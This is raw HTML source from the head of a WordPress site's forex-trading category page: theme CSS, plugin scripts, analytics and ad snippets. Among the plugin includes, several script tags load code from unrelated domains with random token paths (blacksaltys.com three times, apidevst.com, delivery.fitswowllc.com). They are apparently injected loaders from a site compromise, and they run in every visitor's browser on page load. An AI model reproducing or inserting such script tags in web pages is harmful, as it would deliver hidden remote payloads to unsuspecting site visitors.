ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ff0084;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ff0084;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ff0084;}a {color: #ff0084;}a:hover {color: #d0006c;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #18093a; }h2, h2 a, h2 a:hover { color: #18093a; }h3, h3 a, h3 a:hover { color: #18093a; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #18093a; }h5, h5 a, h5 a:hover { color: #18093a; }h6, h6 a, h6 a:hover,a.content_link .title { color: #717173; }.dropcap, .highlight:not(.highlight_image) {background-color: #ff0084;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #ff0084;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #ff0084;color: #ff0084 !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ff0084;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #ff0084!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #ff0084!important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #ff0084;}a:hover.mfn-link {color: #ff0084;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #d0006c;}a.mfn-link-6:before {border-bottom-color: #d0006c;}.column_column ul, .column_column ol, .the_content_wrapper:not(.is-elementor) ul, .the_content_wrapper:not(.is-elementor) ol {color: #737E86;}hr.hr_color, .hr_color hr, .hr_dots span {color: #ff0084;background: #ff0084;}.hr_zigzag i {color: #ff0084;}.highlight-left:after,.highlight-right:after {background: #ff0084;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ff0084;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #4c4c4c;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #18093a;}#Top_bar .menu > li a:after {background: #18093a;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #4c4c4c;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #18093a;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #18093a;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #18093a;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #18093a;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ff0084;}.overlay-menu-toggle {color: #ff0084 !important;background: transparent;}#Overlay {background: rgba(255,0,132,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #ffbddf;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ff0084;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255,255,255,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #8f9092;}#Footer a {color: #18093a;}#Footer a:hover {color: #0d0324;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #18093a;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ff0084;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ff0084;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a6a6a6;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #8f9092;}#Sliding-top a {color: #18093a;}#Sliding-top a:hover {color: #0d0324;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #18093a;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ff0084;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ff0084;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a6a6a6;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(255,0,132,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ff0084;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ff0084;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #ff0084;}.sliding_box .desc_wrapper:after {border-bottom-color: #ff0084;}.counter .icon_wrapper i {color: #ff0084;}.quick_fact .number-wrapper {color: #ff0084;}.progress_bars .bars_list li .bar .progress {background-color: #ff0084;}a:hover.icon_bar {color: #ff0084 !important;}a.content_link, a:hover.content_link {color: #ff0084;}a.content_link:before {border-bottom-color: #ff0084;}a.content_link:after {border-color: #ff0084;}.get_in_touch, .infobox {background-color: #ff0084;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ff0084;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ff0084;}.how_it_works .image .number {background: #ff0084;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ff0084;}.trailer_box.plain .desc .subtitle {color: #ff0084;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ff0084;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ff0084;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ff0084;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ff0084;}.list_item.lists_1 .list_left {background-color: #ff0084;}.list_item .list_left {color: #ff0084;}.feature_list ul li .icon i {color: #ff0084;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ff0084;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ff0084;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ff0084;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ff0084;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ff0084;}.pricing-box .plan-inside ul li .yes {background: #ff0084;}.pricing-box-box.pricing-box-featured {background: #ff0084;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #18093a;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #ff0084;background-color: rgba(255,255,255,1) !important;border-color: #ff0084;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ff0084 !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ff0084 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
#Top_bar .menu > li > a span:not(.description) { padding: 0 25px; }

#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.05); }
#Footer .footer_copy .social li a { color: rgba(0, 0, 0, 0.3); }
#Footer .footer_copy .social li a:hover { color: rgba(0, 0, 0, 0.5); }
</style>
<script type="text/javascript" src="https://ibcaj.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.5" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.5" id="layerslider-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.5" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ecm_custom_script-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ms_main_script-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.1" id="revmin-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="wsp_custom_script-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.4.23" id="gform_json-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.4.23" id="gform_gravityforms-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGK5HMV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ibcaj.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGK5HMV");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.11.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://ibcaj.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ibcaj.org/wp-json/wp/v2/categories/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ibcaj.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="generator" content="Site Kit by Google 1.170.0" />
<script async src="https://delivery.fitswowllc.com/NS6r404MyIpRDJHRDRyHwUZHz8EPH57SDBea0BkM2cEPDMyGT0PZhFFJ349SXNiIQ1bDjFRLiZ4="></script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1350557743465350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ibcaj.org/wp-content/uploads/2021/04/cropped-cropped-ibcaj-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ibcaj.org/wp-content/uploads/2021/04/cropped-cropped-ibcaj-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ibcaj.org/wp-content/uploads/2021/04/cropped-cropped-ibcaj-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ibcaj.org/wp-content/uploads/2021/04/cropped-cropped-ibcaj-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="archive category category-forex-trading category-13 wp-custom-logo wp-theme-betheme snd-default  color-custom style-simple button-flat layout-full-width header-classic sticky-header sticky-white ab-hide subheader-both-center menu-arrow-top menuo-right menuo-no-borders logo-overflow logo-no-sticky-padding mobile-tb-left mobile-mini-mr-ll be-reg-220 wpb-js-composer js-comp-ver-6.6.0 vc_non_responsive elementor-default elementor-kit-61">


	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

